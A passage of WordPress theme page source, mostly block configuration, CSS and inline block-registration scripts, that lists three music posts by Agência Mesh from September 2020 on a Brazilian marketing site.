title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_108_163","tdc_css_class":"tdi_108_163","tdc_css_class_style":"tdi_108_163_rand_style"}';block_tdi_108_163.td_column_number="2";block_tdi_108_163.block_type="td_flex_block_1";block_tdi_108_163.post_count="3";block_tdi_108_163.found_posts="127";block_tdi_108_163.header_color="#607d8b";block_tdi_108_163.ajax_pagination_infinite_stop="";block_tdi_108_163.max_num_pages="43";tdBlocksArray.push(block_tdi_108_163);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>HOUSE DESIGN</span></h4></div><div id=tdi_108_163 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_108_163 data-td_block_id=tdi_108_163><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_108_163 data-td_block_id=tdi_108_163><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_3 tdi_109_0b3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_109_0b3>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_109_0b3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_109_0b3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_109_0b3 .td-subcat-item .td-cur-simple-item {
                color: #f44336;
            }

            .td-theme-wrap .tdi_109_0b3 .block-title > *,
            .td-theme-wrap .tdi_109_0b3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f44336;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_109_0b3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_109_0b3 .block-title {
                border-color: #f44336;
            }

            
            .td-theme-wrap .tdi_109_0b3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_109_0b3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_109_0b3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_109_0b3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_109_0b3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_109_0b3 .td-instagram-user a {
                color: #f44336;
            }

            .td-theme-wrap .tdi_109_0b3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_109_0b3 .td-load-more-wrap a:hover {
                background-color: #f44336;
                border-color: #f44336;
            }

            .td-theme-wrap .tdi_109_0b3 .td-read-more a,
            .td-theme-wrap .tdi_109_0b3 .td-weather-information:before,
            .td-theme-wrap .tdi_109_0b3 .td-weather-week:before,
            .td-theme-wrap .tdi_109_0b3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_109_0b3 .td-post-category,
            .td-theme-wrap .tdi_109_0b3 .td-post-category:hover {
                background-color: #f44336;
            }
</style>
<style>
/* custom css */
.tdi_109_0b3 .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_109_0b3 .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_109_0b3 .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_109_0b3 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_109_0b3 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_109_0b3 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_109_0b3 .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_109_0b3 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_0b3 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_109_0b3 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_109_0b3 .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_109_0b3 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_109_0b3 .td_module_flex_3 .entry-thumb{
					background-position: center 6%;
				}.tdi_109_0b3 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_109_0b3 .td_module_flex_3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_109_0b3 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_109_0b3 .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_109_0b3 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_109_0b3 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_109_0b3 .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_109_0b3 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109_0b3 .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109_0b3 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_3 .td-post-category{
					display: none;
				}.tdi_109_0b3 .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_109_0b3 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_109_0b3 .td_module_flex_1 .td-post-date,
				.tdi_109_0b3 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_3 .td-post-date,
				.tdi_109_0b3 .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_1 .td-icon-star,
                .tdi_109_0b3 .td_module_flex_1 .td-icon-star-empty,
                .tdi_109_0b3 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109_0b3 .td_module_flex_3 .entry-review-stars{
					display: inline-block;
				}.tdi_109_0b3 .td_module_flex_3 .td-icon-star,
                .tdi_109_0b3 .td_module_flex_3 .td-icon-star-empty,
                .tdi_109_0b3 .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109_0b3 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_109_0b3 .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_109_0b3 .td-block-title a,
				.tdi_109_0b3 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_109_0b3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109_0b3 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_109_0b3 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109_0b3 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_109_0b3 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_109_0b3 .td_module_flex_3{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_109_0b3 .td_module_flex_3 .td-module-container:before{
					bottom: -10px;
				}.tdi_109_0b3 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_0b3 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_109_0b3 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_109_0b3 .td_module_flex_3 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_109_0b3 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109_0b3 .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_109_0b3 .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_109_0b3 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}
}
</style><script>var block_tdi_109_0b3=new tdBlock();block_tdi_109_0b3.id="tdi_109_0b3";block_tdi_109_0b3.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","ajax_pagination":"next_prev","custom_title":"Tech and Gadgets","header_color":"#f44336","category_id":"","td_ajax_filter_ids":"","td_ajax_filter_type":"","image_size2":"","image_alignment2":"6","f_header_font_transform":"uppercase","sort":"","category_ids":"","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_3","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc3_tl":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_height2":"","image_radius2":"","hide_image2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_audio2":"","art_audio_size2":"1","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","show_audio2":"block","hide_audio2":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 